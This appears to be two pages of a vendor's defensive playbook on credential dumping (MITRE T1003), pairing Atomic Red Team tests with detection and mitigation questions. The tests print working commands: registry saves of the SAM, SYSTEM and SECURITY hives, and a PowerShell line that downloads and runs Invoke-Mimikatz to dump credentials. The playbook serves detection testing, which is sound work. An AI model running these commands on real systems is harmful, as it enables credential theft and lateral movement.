
<style>
.page{position:relative;width:1224px;height:792px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 21px "Metropolis";color:#fc7a38}
.t2{font:700 13px "Metropolis";color:#2475d9}
.t3{font:11px/16px "Source Sans Pro";color:#54575a}
.t4{font:700 11px/17px "Source Sans Pro";color:#000}
.t5{font:italic 11px/16px "Source Sans Pro";color:#54575a}
.t6{font:italic 600 11px/17px "Source Sans Pro";color:#000}
.t7{font:700 10px/16px "Metropolis";color:#0a4b8c}
.t8{font:8px "Source Sans Pro";color:#6e7073}
.s1{font-weight:700;color:#000}
.s2{font-size:10px;color:#00d2ff}
.s3{font-weight:600;color:#2475d9}
.s4{font-family:"Arial";font-weight:900;color:#00d2ff}
.s5{font-weight:400;color:#54575a}
</style>
<div class="page">
<hr style="left:662px;top:742px;width:512px;height:1px;background:#54575a">
<hr style="left:50px;top:742px;width:512px;height:1px;background:#54575a">
<hr style="left:677px;top:742px;width:512px;height:1px;background:#fff">
<hr style="left:141px;top:331px;width:79px;height:1px;background:#2475d9">
<hr style="left:155px;top:716px;width:54px;height:1px;background:#2475d9">
<hr style="left:455px;top:484px;width:93px;height:1px;background:#2475d9">
<hr style="left:321px;top:500px;width:107px;height:1px;background:#2475d9">
<div style="left:321px;top:525px;width:241px;height:62px;background:#ebecec"></div>
<div style="left:50px;top:461px;width:241px;height:117px;background:#ebecec"></div>
<svg style="left:667px;top:143px;width:46px;height:54px"></svg>
<img style="left:668px;top:105px;width:498px;height:13px">
<div style="left:662px;top:101px;width:512px;height:21px;border:1px solid #ccc"></div>
<img style="left:664px;top:415px;width:508px;height:143px">
<div style="left:662px;top:411px;width:512px;height:149px;border:1px solid #ccc"></div>
<hr style="left:612px;top:0;width:1px;height:792px;background:#ccc">
<h1 class="t1" style="left:50px;top:46px;width:328px">TT1003 CREDENTIAL DUMPING</h1>
<p class="t6" style="left:50px;top:83px;width:113px">Credential Access Stage.</p>
<p class="t3" style="left:50px;top:110px;width:509px"><span class="s1">Why T1003 Matters:</span> Credential dumping is the process of obtaining account login and password information, normally in the form of a hash or a clear text password, from the operating system and software. Credentials are leveraged by adversaries to elevate privileges and to move laterally to other targets. Note: credentials are so valuable that, sometimes, acquiring them is the entire goal of an attack.</p>
<p class="t3" style="left:50px;top:184px;width:511px">Credentials can then be used to perform Lateral Movement and access restricted information. Several of the tools mentioned in this technique may be used by both adversaries and professional security testers. Additional custom tools likely exist as well.</p>
<p class="t6" style="left:50px;top:244px;width:192px">Common Credential Dumping Categories:</p>
<p class="t3" style="left:50px;top:261px;width:153px"><span class="s2">•</span> Accessing hashed credentials</p>
<p class="t3" style="left:50px;top:277px;width:171px"><span class="s2">•</span> Accessing credentials in plaintext</p>
<p class="t3" style="left:50px;top:293px;width:122px"><span class="s2">•</span> Acquiring key material</p>
<p class="t3" style="left:50px;top:319px;width:172px">For full description: <span class="s3">MITRE Reference</span></p>
<p class="t2" style="left:50px;top:357px;width:146px">Step 1: Test Technique</p>
<p class="t6" style="left:321px;top:390px;width:196px">T1003 Atomic Test – Registry Dump of SAM,<br>Creds, and Secrets</p>
<p class="t3" style="left:321px;top:423px;width:236px">Local SAM (SAM &amp; System), cached credentials (System &amp; Security) and LSA secrets (System &amp; Security) can be enumerated via three registry keys.<br>Then processed locally using <span class="s3">https://github.com/ Neohapsis/creddump7</span></p>
<p class="t5" style="left:321px;top:504px;width:135px">Run it with command prompt.</p>
<p class="t3" style="left:338px;top:532px;width:147px">reg save HKLM\sam sam<br>reg save HKLM\system system reg save HKLM\security security</p>
<p class="t6" style="left:321px;top:610px;width:130px">What’s Gained if Successful?</p>
<p class="t3" style="left:321px;top:626px;width:230px">SAM is a database file that contains local accounts for the host, once obtained the database can be processed to retrieve hashes for the adversary to elevate privileges.</p>
<p class="t6" style="left:50px;top:390px;width:189px">T1003 Atomic Test – PowerShell Mimikatz</p>
<p class="t3" style="left:50px;top:406px;width:172px">Dumps Credentials via Powershell<br>by invoking a remote mimikatz script.</p>
<p class="t5" style="left:50px;top:439px;width:104px">Run it with PowerShell.</p>
<p class="t3" style="left:67px;top:472px;width:196px">IEX (New-Object Net.WebClient).<br>DownloadString(‘ https://raw. githubusercontent.com/EmpireProject/ Empire/dev/data/module_source/ credentials/Invoke-Mimikatz.ps1’); Invoke-Mimikatz -DumpCreds</p>
<p class="t6" style="left:50px;top:591px;width:130px">What’s Gained if Successful?</p>
<p class="t3" style="left:50px;top:607px;width:227px">A variety of credentials are generated and stored in the Local Security Authority Subsystem Service (lsass) process in memory. If harvested the adversary will have access to local accounts for privilege escalation.</p>
<p class="t3" style="left:50px;top:704px;width:161px">For more Atomic tests: <span class="s3">Atomic Test</span></p>
<p class="t2" style="left:662px;top:48px;width:261px">Step 2: Validate Coverage, Identify Gaps</p>
<p class="t4" style="left:662px;top:74px;width:124px">Did you alert on this test?</p>
<p class="t7" style="left:739px;top:147px;width:425px">Monitor processes and command-line arguments for program execution that may be indicative of credential dumping. Remote access tools may contain built-in features or incorporate existing tools like Mimikatz.</p>
<p class="t4" style="left:662px;top:214px;width:219px">Do you have the telemetry to define an alert? <span class="s4">▢</span> <span class="s5">Process Cmdline<br></span><span class="s4">▢</span> <span class="s5">Process Monitoring</span></p>
<p class="t4" style="left:662px;top:284px;width:172px">Will this alert cause false positives?</p>
<p class="t2" style="left:662px;top:323px;width:274px">Step 3: Identify and Implement Mitigations</p>
<p class="t4" style="left:662px;top:349px;width:83px">Can you block it?</p>
<p class="t5" style="left:662px;top:366px;width:476px">Yes, Credentials are so valuable that, sometimes, acquiring them is the entire goal of an attack. It would be imperative to restrict this activity when observed in your organization.</p>
<p class="t4" style="left:662px;top:580px;width:350px">BONUS: Can you interrogate your environment to get more information?</p>
<p class="t3" style="left:662px;top:607px;width:504px">Since credentials are a valuable asset to adversaries there are several windows based protections that are best practice to ensure they are in the appropriate status. Using the Live Query capability on our platform,<br>verify the following:</p>
<p class="t8" style="left:50px;top:750px;width:9px">24</p>
<p class="t8" style="left:1166px;top:750px;width:9px">25</p>
</div>
